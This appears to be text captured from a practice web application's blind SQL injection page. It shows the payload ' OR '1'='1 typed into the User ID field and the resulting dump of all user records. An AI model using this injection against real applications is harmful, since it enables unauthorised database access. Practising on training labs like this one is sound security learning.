 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith